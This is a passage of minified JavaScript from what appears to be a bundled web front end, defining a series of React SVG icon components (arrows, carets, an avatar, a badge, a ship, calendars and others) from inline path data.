.75.34.75.75v2.25h-3Zm10.5 0h-6v-2.25c0-1.24-1.01-2.25-2.25-2.25h-1.5C10.01 18 9 19.01 9 20.25v2.25H3v-15h18v15Z"}),(0,e.jsx)("path",{d:"M5.25 21c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75ZM18.75 21c.41 0 .75-.34.75-.75v-1.5c0-.41-.34-.75-.75-.75s-.75.34-.75.75v1.5c0 .41.34.75.75.75Z"})]}),R=a=>(0,e.jsx)(n.J,{ChosenIcon:P,...a});var S=R;let k=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{d:"M23.25 12.22a.75.75 0 0 0-1.06 0l-9.22 9.22V.75a.75.75 0 1 0-1.5 0v20.69l-9.22-9.22a.75.75 0 0 0-1 1.06l10.5 10.5a.63.63 0 0 0 .24.16.73.73 0 0 0 .58 0 .63.63 0 0 0 .24-.16l10.44-10.5a.75.75 0 0 0 0-1.06Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),E=a=>(0,e.jsx)(n.J,{ChosenIcon:k,...a});var B=E;let b=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M17.956 9.345c.09.21.038.45-.12.615l-5.183 5.183a.92.92 0 0 1-.652.27.92.92 0 0 1-.653-.27L6.165 9.96A.575.575 0 0 1 6 9.563c0-.075.015-.143.045-.218A.556.556 0 0 1 6.563 9h10.876c.225 0 .435.135.517.345Z"})}),G=a=>(0,e.jsx)(n.J,{ChosenIcon:b,...a});var y=G;let D=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M15.067 6.046a.552.552 0 0 0-.615.12L9.27 11.348A.92.92 0 0 0 9 12c0 .248.098.48.27.653l5.182 5.182a.575.575 0 0 0 .398.165.565.565 0 0 0 .562-.563V6.563a.556.556 0 0 0-.345-.517Z"})}),z=a=>(0,e.jsx)(n.J,{ChosenIcon:D,...a});var U=z;let W=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12.75 23.25a.752.752 0 0 1-.53-1.281l9.22-9.22H.75a.749.749 0 1 1 0-1.499h20.689l-9.22-9.22A.746.746 0 0 1 12.22.97a.743.743 0 0 1 .53-.22c.2 0 .389.078.53.22l10.5 10.5a.74.74 0 0 1 .163.245l.01.026a.73.73 0 0 1-.006.533.755.755 0 0 1-.168.257L13.28 23.03a.743.743 0 0 1-.53.22Z"})}),Y=a=>(0,e.jsx)(n.J,{ChosenIcon:W,...a});var O=Y;let F=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M11.25 23.25a.743.743 0 0 1-.53-.22L.22 12.53a.74.74 0 0 1-.163-.245l-.01-.026a.75.75 0 0 1 .009-.541.74.74 0 0 1 .166-.249L10.72.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-9.22 9.22h20.69a.75.75 0 0 1 0 1.5H2.561l9.22 9.22a.75.75 0 0 1-.531 1.28Z"})}),Q=a=>(0,e.jsx)(n.J,{ChosenIcon:F,...a});var T=Q;let N=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M9.345 6.046a.551.551 0 0 1 .615.12l5.182 5.182a.92.92 0 0 1 .27.652.92.92 0 0 1-.27.653L9.96 17.835a.575.575 0 0 1-.398.165.565.565 0 0 1-.217-.045.556.556 0 0 1-.345-.517V6.563c0-.225.135-.435.345-.517Z"})}),K=a=>(0,e.jsx)(n.J,{ChosenIcon:N,...a});var q=K;let X=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{d:"M23.25 10.72 12.78.22a.63.63 0 0 0-.24-.16.73.73 0 0 0-.58 0 .63.63 0 0 0-.24.16L1.25 10.72a.75.75 0 0 0 1 1.06l9.22-9.22v20.69a.75.75 0 1 0 1.5 0V2.56l9.28 9.22a.75.75 0 0 0 1-1.06Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),_=a=>(0,e.jsx)(n.J,{ChosenIcon:X,...a});var $=_;let aa=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M6.046 15.067a.552.552 0 0 1 .12-.615l5.182-5.182a.92.92 0 0 1 1.305 0l5.182 5.182a.575.575 0 0 1 .165.398.565.565 0 0 1-.563.562H6.563a.556.556 0 0 1-.517-.345Z"})}),ah=a=>(0,e.jsx)(n.J,{ChosenIcon:aa,...a});var at=ah;let as=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M6.05 9.07a.552.552 0 0 1 .12-.62l5.18-5.18a.915.915 0 0 1 1.3 0l5.18 5.18c.1.1.16.25.16.4 0 .07-.01.14-.04.22-.09.21-.29.34-.52.34H6.56c-.22 0-.43-.13-.51-.34ZM17.96 14.93c.09.21.04.45-.12.62l-5.18 5.18c-.18.17-.41.27-.66.27-.25 0-.48-.1-.65-.27l-5.18-5.18a.578.578 0 0 1-.17-.4c0-.08.02-.14.05-.22.08-.21.29-.35.52-.35h10.88c.21.01.42.14.51.35Z"})}),ae=a=>(0,e.jsx)(n.J,{ChosenIcon:as,...a});var an=ae;let ac=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 0C5.37 0 0 5.37 0 12s5.37 12 12 12 12-5.37 12-12S18.63 0 12 0ZM4.346 19.189A10.464 10.464 0 0 1 1.5 12C1.5 6.2 6.2 1.5 12 1.5S22.5 6.2 22.5 12c0 2.782-1.081 5.31-2.846 7.189-.26-1.428-1.04-2.743-2.216-3.751C15.978 14.188 14.02 13.5 12 13.5s-3.979.687-5.438 1.938c-1.176 1.008-1.956 2.323-2.216 3.75Zm1.384 1.235A10.454 10.454 0 0 0 12 22.5c2.35 0 4.52-.772 6.27-2.076a.753.753 0 0 1-.02-.174c0-1.352-.626-2.677-1.788-3.673C15.295 15.577 13.692 15 12 15c-1.692 0-3.295.577-4.462 1.577-1.162.996-1.788 2.321-1.788 3.673 0 .06-.007.118-.02.174ZM8.799 5.516a4.322 4.322 0 1 1 6.112 6.113A4.322 4.322 0 0 1 8.8 5.516Zm3.056.234a2.822 2.822 0 1 0 0 5.645 2.822 2.822 0 0 0 0-5.645Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),al=a=>(0,e.jsx)(n.J,{ChosenIcon:ac,...a});var ai=al;let ar=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"m23.83 17.532-3.75-4.58c.59-1.22.92-2.58.92-3.94a.749.749 0 1 0-1.5 0c0 1.62-.54 3.23-1.52 4.52a7.565 7.565 0 0 1-3.94 2.69c-1.56.44-3.26.35-4.77-.24a7.53 7.53 0 0 1-3.66-3.07 7.52 7.52 0 0 1-1.07-4.65c.16-1.61.86-3.15 1.96-4.35 1.1-1.19 2.59-2 4.19-2.29 1.59-.28 3.27-.04 4.72.7.37.19.82.04 1.01-.33a.75.75 0 0 0-.33-1.01 8.975 8.975 0 0 0-5.67-.84 9.12 9.12 0 0 0-5.02 2.76 9.044 9.044 0 0 0-2.35 5.22c-.16 1.65.15 3.34.87 4.83l-3.75 4.59c-.17.2-.21.47-.13.72.08.25.3.43.56.48l3.32.67 1.36 4.09c.09.28.33.47.62.51H6c.26 0 .5-.13.63-.35l3.67-5.82c.56.11 1.13.16 1.7.16.56 0 1.12-.07 1.68-.18l3.68 5.84c.14.22.38.35.64.35.03 0 .06 0 .09-.01.29-.03.53-.23.62-.51l1.36-4.09 3.32-.67a.74.74 0 0 0 .56-.48c.09-.25.05-.51-.12-.72Zm-17.62 3.99-1-3a.749.749 0 0 0-.56-.5l-2.53-.5 2.64-3.23c1 1.37 2.37 2.47 3.96 3.09.03.01.05.02.08.03l-2.59 4.11Zm13.14-3.5c-.26.05-.48.24-.56.5l-1 3-2.59-4.11c1.57-.6 2.96-1.63 3.97-2.97l.09-.12 2.62 3.2-2.53.5Z"}),(0,e.jsx)("path",{d:"M10.28 8.483a.754.754 0 0 0-1.06 0c-.29.29-.29.77 0 1.06l1.72 1.72c.14.14.3.25.49.33a1.507 1.507 0 0 0 1.15-.01c.18-.08.34-.19.48-.32l5.47-5.47c.29-.29.29-.77 0-1.06a.754.754 0 0 0-1.06 0L12 10.203l-1.72-1.72Z"})]}),av=a=>(0,e.jsx)(n.J,{ChosenIcon:ar,...a});var ao=av;let ad=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M11.988 22.265a9.763 9.763 0 0 1-4.579-1.153 9.698 9.698 0 0 1-4.575-5.279A3.36 3.36 0 0 1 0 12.503c0-1.626 1.148-3 2.714-3.31.333-2.148 1.503-4.096 3.316-5.508C7.749 2.346 9.925 1.578 12 1.578c2.076 0 4.251.768 5.97 2.107 1.813 1.413 2.983 3.36 3.316 5.508A3.37 3.37 0 0 1 24 12.503a3.4 3.4 0 0 1-2.834 3.332 9.768 9.768 0 0 1-9.178 6.43ZM12 3.078c-3.52 0-7.527 2.623-7.863 6.859a.755.755 0 0 1-.748.691A1.884 1.884 0 0 0 1.5 12.503c0 1.034.841 1.875 1.875 1.875.336 0 .636.219.732.532a8.202 8.202 0 0 0 4.008 4.879 8.253 8.253 0 0 0 3.874.976c.812 0 1.623-.121 2.41-.361a8.235 8.235 0 0 0 5.494-5.494.746.746 0 0 1 .718-.532 1.884 1.884 0 0 0 1.889-1.875 1.877 1.877 0 0 0-1.875-1.875.755.755 0 0 1-.761-.691c-.252-3.18-2.581-5.37-5.019-6.313.102.305.155.626.154.955 0 .801-.312 1.555-.879 2.121a2.983 2.983 0 0 1-2.121.878 3.004 3.004 0 0 1-2.828-2 .745.745 0 0 1 .03-.573.744.744 0 0 1 .677-.427c.317 0 .601.201.707.501.211.598.78.999 1.414 1 .401 0 .777-.156 1.061-.439.283-.283.44-.66.44-1.06a1.49 1.49 0 0 0-.439-1.061A1.488 1.488 0 0 0 12 3.078Z"}),(0,e.jsx)("path",{d:"M12 18.501a3.747 3.747 0 0 1-2.48-.935.749.749 0 1 1 .993-1.125c.41.361.938.56 1.487.56.549 0 1.078-.199 1.488-.561a.749.749 0 1 1 .993 1.124 3.744 3.744 0 0 1-2.481.937ZM15.75 13.253a2.252 2.252 0 0 1-2.25-2.25.75.75 0 0 1 1.5 0 .75.75 0 0 0 1.5 0 .75.75 0 0 1 1.5 0 2.252 2.252 0 0 1-2.25 2.25ZM8.25 13.253A2.252 2.252 0 0 1 6 11.003a.75.75 0 0 1 1.5 0 .75.75 0 0 0 1.5 0 .75.75 0 0 1 1.5 0 2.252 2.252 0 0 1-2.25 2.25Z"})]}),ag=a=>(0,e.jsx)(n.J,{ChosenIcon:ad,...a});var aw=ag;let ax=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M19.5 24a.753.753 0 0 1-.704-.492L17.878 21H6.122l-.918 2.508a.753.753 0 0 1-.962.446.747.747 0 0 1-.446-.962l3.095-8.454a7.695 7.695 0 0 1-2.35-4.028 1.89 1.89 0 0 1 1.84-2.26h11.242a1.895 1.895 0 0 1 1.863 2.241 7.58 7.58 0 0 1-2.369 4.07l3.087 8.431a.743.743 0 0 1-.024.574.738.738 0 0 1-.423.388.726.726 0 0 1-.257.046Zm-2.172-4.5-1.472-4.021a7.608 7.608 0 0 1-7.706-.016L6.672 19.5h10.656ZM6.388 9.75a.381.381 0 0 0-.379.455 6.16 6.16 0 0 0 6.016 4.812 6.116 6.116 0 0 0 3.299-.97 6.11 6.11 0 0 0 2.694-3.859.383.383 0 0 0-.381-.438H6.388ZM6.625 6.893a.745.745 0 0 1-.742-.644.743.743 0 0 1 .142-.556l.162-.216a.836.836 0 0 0-.124-1.152 2.33 2.33 0 0 1-.36-3.207L6.32.299A.758.758 0 0 1 6.92 0c.164 0 .32.052.451.151a.74.74 0 0 1 .291.494.738.738 0 0 1-.143.556l-.62.823a.834.834 0 0 0 .126 1.15 2.331 2.331 0 0 1 .358 3.208l-.158.211a.753.753 0 0 1-.6.3ZM12.262 6.893a.75.75 0 0 1-.6-1.2l.162-.216a.835.835 0 0 0-.124-1.151 2.331 2.331 0 0 1-.357-3.208L11.956.3a.753.753 0 0 1 1.049-.15.75.75 0 0 1 .15 1.05l-.617.823a.836.836 0 0 0 .124 1.152 2.33 2.33 0 0 1 .358 3.207l-.159.211a.75.75 0 0 1-.599.3ZM17.512 6.893a.745.745 0 0 1-.742-.644.748.748 0 0 1 .143-.556l.162-.216a.835.835 0 0 0-.125-1.151 2.331 2.331 0 0 1-.357-3.208L17.206.3a.753.753 0 0 1 1.049-.15.75.75 0 0 1 .15 1.05l-.617.823a.836.836 0 0 0 .124 1.152 2.33 2.33 0 0 1 .358 3.207l-.159.211a.75.75 0 0 1-.599.3Z"})}),aA=a=>(0,e.jsx)(n.J,{ChosenIcon:ax,...a});var aZ=aA;let aj=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0C5 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4Zm0-5.3c1 0 1.9.8 1.9 1.9 0 1.1-.9 1.8-1.9 1.8-1 0-1.9-.8-1.9-1.8s.8-1.9 1.9-1.9Z"}),(0,e.jsx)("path",{d:"M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8c-.3.2-.6.2-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3Zm.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1-.3.3-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8V15Z"})]}),ap=a=>(0,e.jsx)(n.J,{ChosenIcon:aj,...a});var aM=ap;let au=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.767 17.872C5.91 17.014 8.823 16.5 12 16.5c3.178 0 6.089.514 8.233 1.372 1.07.428 1.987.956 2.648 1.582.663.626 1.119 1.402 1.119 2.296v1.5a.75.75 0 0 1-.75.75H.75a.75.75 0 0 1-.75-.75v-1.5c0-.894.456-1.67 1.119-2.296.66-.626 1.577-1.154 2.648-1.582Zm-1.618 2.671c-.475.45-.649.858-.649 1.207v.75h21v-.75c0-.349-.174-.756-.65-1.207-.477-.451-1.208-.892-2.174-1.278C17.75 18.494 15.036 18 12 18c-3.035 0-5.75.494-7.676 1.265-.966.386-1.697.827-2.175 1.278Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.702 7.73a.75.75 0 0 1 .679.815l-.811 8.916a.75.75 0 0 1-1.494-.136l.811-8.916a.75.75 0 0 1 .815-.679ZM14.093 7.197a.75.75 0 0 1 .3 1.017l-5.248 9.62a.75.75 0 1 1-1.316-.72l5.247-9.618a.75.75 0 0 1 1.017-.3Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.878 4.863a7.57 7.57 0 0 1 2.664.09l.016.004a5.48 5.48 0 0 1 4.168 4.629 1.5 1.5 0 0 1-1.951 1.69L13.5 8.568a.75.75 0 0 1 .466-1.426l8.282 2.71a3.98 3.98 0 0 0-3.03-3.434 6.07 6.07 0 0 0-2.127-.07.75.75 0 0 1-.214-1.485Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.052 5.667a5.597 5.597 0 0 1 2.74.071.75.75 0 1 0 .404-1.444 7.097 7.097 0 0 0-3.48-.089l-.009.003a5.506 5.506 0 0 0-4.183 4.706 1.5 1.5 0 0 0 1.873 1.71H6.4l7.532-2.045a.75.75 0 0 0-.393-1.448L6.003 9.176H6a.749.749 0 0 0 .01-.065 4.006 4.006 0 0 1 3.041-3.444ZM21.79.563a1.498 1.498 0 0 1 .417 2.42L19.11 6.095a.75.75 0 0 1-1.064-1.058l3.103-3.12-.01-.004a4.119 4.119 0 0 0-4.296.426c-.504.407-.86.969-1.014 1.598a.75.75 0 1 1-1.458-.356 4.458 4.458 0 0 1 1.54-2.417l.014-.01A5.619 5.619 0 0 1 21.79.562Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"m8.78 2.16 1.95 2.116a.75.75 0 1 1-1.103 1.016L7.68 3.178A1.498 1.498 0 0 1 8.467.692L8.48.69a13.909 13.909 0 0 1 2.653-.253c.022 0 .045.001.067.003a5.831 5.831 0 0 1 4.554 2.953.75.75 0 1 1-1.308.734 4.331 4.331 0 0 0-3.35-2.19c-.777.001-1.552.076-2.315.223Z"})]}),am=a=>(0,e.jsx)(n.J,{ChosenIcon:au,...a});var aC=am;let aH=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.252 2.252 0 0 1 4.5 2.25h15a2.252 2.252 0 0 1 2.25 2.25v6.048A2.748 2.748 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75Zm-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4h21Zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5h7.5Zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5h7.5Zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6c.259 0 .511.044.75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379c.239-.085.491-.129.75-.129h6Z"})}),aI=a=>(0,e.jsx)(n.J,{ChosenIcon:aH,...a});var af=aI;let aJ=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.1 24.999A2.131 2.131 0 0 1 3 22.845V11.06a4.179 4.179 0 0 1-1.807-6.934A4.155 4.155 0 0 1 4.136 2.87l.072-.001c.73 0 1.436.192 2.066.56a4.78 4.78 0 0 1 2.279-2.04 4.777 4.777 0 0 1 3.671-.048 4.729 4.729 0 0 1 2.25 1.847 4.228 4.228 0 0 1 1.593-.317 4.202 4.202 0 0 1 4.018 3.02c.126.438.181.891.164 1.346a2.993 2.993 0 0 1-2.25 2.676v.086h1.35c.045-.002.106-.003.166-.003 2.373 0 4.384 1.939 4.483 4.322v1.831c-.101 2.448-2.08 4.353-4.504 4.353l-.174-.003h-1.322v2.356a2.12 2.12 0 0 1-2.087 2.144H5.1Zm-.6-2.143a.629.629 0 0 0 .613.643H15.9a.62.62 0 0 0 .6-.632V10.003l-.961.001L11.978 10a.741.741 0 0 0-.74.672 3.951 3.951 0 0 1-.506 1.609 4.198 4.198 0 0 1-3.259 2.202c-.1.008-.176.012-.251.014l-.094.001a4.129 4.129 0 0 1-2.626-.952v9.31H4.5Zm14.85-3.857.137.003a3.005 3.005 0 0 0 3.013-2.884v-1.769c-.066-1.566-1.415-2.853-3.008-2.853l-.114.002h-1.379v7.5h1.351v.001ZM3.896 9.721a.74.74 0 0 1 .469.306.734.734 0 0 1 .142.41 2.636 2.636 0 0 0 2.619 2.561l.06-.001c.048-.001.096-.003.145-.007a2.704 2.704 0 0 0 2.086-1.432c.186-.326.294-.665.326-1.018a2.247 2.247 0 0 1 2.226-2.04l3.585.003c.595 0 1.169-.001 1.698-.003h.034c.763 0 1.407-.593 1.466-1.35a2.694 2.694 0 0 0-2.684-2.779 2.684 2.684 0 0 0-1.486.451.74.74 0 0 1-.63.095.747.747 0 0 1-.476-.423 3.28 3.28 0 0 0-1.808-1.761 3.279 3.279 0 0 0-2.523.033A3.298 3.298 0 0 0 7.297 4.82a.757.757 0 0 1-.716.529.746.746 0 0 1-.525-.214 2.648 2.648 0 0 0-1.862-.766h-.04a2.665 2.665 0 0 0-1.889.806A2.666 2.666 0 0 0 1.5 7.079c.008.716.294 1.386.806 1.887.414.406.96.67 1.536.743a.782.782 0 0 1 .054.012Z"}),(0,e.jsx)("path",{d:"M8.25 20.826a.75.75 0 0 1-.75-.75v-4.178a.75.75 0 0 1 1.5 0v4.178a.75.75 0 0 1-.75.75ZM12.75 20.826a.75.75 0 0 1-.75-.75v-6.267a.75.75 0 0 1 1.5 0v6.267a.75.75 0 0 1-.75.75Z"})]}),aV=a=>(0,e.jsx)(n.J,{ChosenIcon:aJ,...a});var aL=aV;let aP=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M15 6.75c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM4.5 23.25a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5S9 16.269 9 18.75s-2.019 4.5-4.5 4.5Zm0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3ZM19.5 23.25a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5Zm0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3Z"}),(0,e.jsx)("path",{d:"M12 21a2.252 2.252 0 0 1-2.25-2.25 5.217 5.217 0 0 0-2.83-4.662 2.254 2.254 0 0 1-.513-3.627l4.043-3.842a2.226 2.226 0 0 1 1.61-.618 2.231 2.231 0 0 1 1.571.699c.153.161.282.344.382.543C14.018 7.252 14.969 9 16.5 9a2.252 2.252 0 0 1 2.25 2.25 2.252 2.252 0 0 1-2.25 2.25 7.138 7.138 0 0 1-4.735-1.921l-.331.314a9.75 9.75 0 0 1 2.816 6.858A2.252 2.252 0 0 1 12 21Zm0-13.5a.746.746 0 0 0-.516.206l-4.043 3.842a.755.755 0 0 0-.198.769c.06.191.191.348.368.44a6.707 6.707 0 0 1 3.639 5.994.75.75 0 0 0 1.5-.001 8.208 8.208 0 0 0-2.897-6.279.75.75 0 0 1-.031-1.115l1.452-1.381a.747.747 0 0 1 .516-.207l.042.001a.752.752 0 0 1 .531.264 5.573 5.573 0 0 0 4.15 1.966.75.75 0 0 0-.013-1.5c-2.417 0-3.763-2.462-3.819-2.567a.748.748 0 0 0-.661-.432H12Z"})]}),aR=a=>(0,e.jsx)(n.J,{ChosenIcon:aP,...a});var aS=aR;let ak=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M18.979 20.332a.751.751 0 0 1-.712-.988l.444-1.328-5.961-2.385v3.132a.75.75 0 0 1-1.5 0v-3.132l-5.962 2.385.371 1.111a.751.751 0 0 1-1.423.476l-1.338-4.006-1.12.448a.745.745 0 0 1-.974-.417.75.75 0 0 1 .418-.975l4.029-1.612V8.264a3.754 3.754 0 0 1 3.75-3.75h.75v-3c0-.827.673-1.5 1.5-1.5h1.5c.827 0 1.5.673 1.5 1.5v3H15a3.754 3.754 0 0 1 3.75 3.75v4.777l4.029 1.612a.75.75 0 0 1-.558 1.393l-1.12-.448-1.411 4.222a.749.749 0 0 1-.711.512Zm-14.167-3.74 6.438-2.575v-1.76L4.294 15.04l.518 1.552Zm14.375-.001.519-1.552-6.956-2.783v1.76l6.437 2.575ZM12 10.513c.286 0 .568.054.836.162l4.415 1.766V8.264a2.252 2.252 0 0 0-2.25-2.25H9a2.252 2.252 0 0 0-2.25 2.25v4.177l4.414-1.766c.268-.108.549-.162.836-.162Zm.75-5.999v-3h-1.5v3h1.5ZM1.437 24.056a6.38 6.38 0 0 1-.78-.048.748.748 0 0 1-.652-.836.751.751 0 0 1 .836-.652 4.726 4.726 0 0 0 3.888-1.296.737.737 0 0 1 .514-.21l.041.001a.754.754 0 0 1 .523.247 3.773 3.773 0 0 0 2.831 1.253 3.774 3.774 0 0 0 2.805-1.253.752.752 0 0 1 1.114.001 3.805 3.805 0 0 0 5.637-.001.746.746 0 0 1 .53-.246l.034-.001a.75.75 0 0 1 .512.21 4.732 4.732 0 0 0 3.888 1.296.75.75 0 0 1 .183 1.487 6.247 6.247 0 0 1-4.563-1.233 5.287 5.287 0 0 1-3.402 1.236 5.277 5.277 0 0 1-3.378-1.212 5.3 5.3 0 0 1-6.779-.024 6.232 6.232 0 0 1-3.782 1.281Z"}),(0,e.jsx)("path",{d:"M9 9.014a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5H9Z"})]}),aE=a=>(0,e.jsx)(n.J,{ChosenIcon:ak,...a});var aB=aE,ab=t(5375);let aG=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.25 3a.75.75 0 0 0-.75.75v12a.75.75 0 0 0 .75.75h6a.75.75 0 0 1 0 1.5h-6A2.25 2.25 0 0 1 0 15.75v-12A2.25 2.25 0 0 1 2.25 1.5h13.5A2.25 2.25 0 0 1 18 3.75v4.5a.75.75 0 0 1-1.5 0v-4.5a.75.75 0 0 0-.75-.75H2.25Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 6.75A.75.75 0 0 1 .75 6h16.5a.75.75 0 0 1 0 1.5H.75A.75.75 0 0 1 0 6.75ZM5.25 0A.75.75 0 0 1 6 .75v3a.75.75 0 0 1-1.5 0v-3A.75.75 0 0 1 5.25 0ZM12.75 0a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 .75-.75ZM12.477 12.477a6.75 6.75 0 1 1 9.546 9.547 6.75 6.75 0 0 1-9.546-9.547ZM17.25 12a5.25 5.25 0 1 0 0 10.5 5.25 5.25 0 0 0 0-10.5Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.25 13.849a.75.75 0 0 1 .75.75V16.5h1.902a.75.75 0 0 1 0 1.5H17.25a.75.75 0 0 1-.75-.75v-2.651a.75.75 0 0 1 .75-.75Z"})]}),ay=a=>(0,e.jsx)(n.J,{ChosenIcon:aG,...a});var aD=ay;let az=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M17.25 24a6.758 6.758 0 0 1-6.75-6.75 6.758 6.758 0 0 1 6.75-6.75A6.758 6.758 0 0 1 24 17.25 6.758 6.758 0 0 1 17.25 24Zm0-12A5.256 5.256 0 0 0 12 17.25a5.256 5.256 0 0 0 5.25 5.25 5.256 5.256 0 0 0 5.25-5.25A5.256 5.256 0 0 0 17.25 12Z"}),(0,e.jsx)("path",{d:"M16.417 20.428a1.484 1.484 0 0 1-1.06-.439l-1.499-1.499a.752.752 0 0 1 .53-1.281c.2 0 .389.078.53.22l1.5 1.5 2.906-3.874a.753.753 0 0 1 1.049-.151c.332.249.399.72.151 1.051l-2.905 3.873c-.283.376-.732.6-1.202.6ZM2.25 18A2.252 2.252 0 0 1 0 15.75V3.765a2.252 2.252 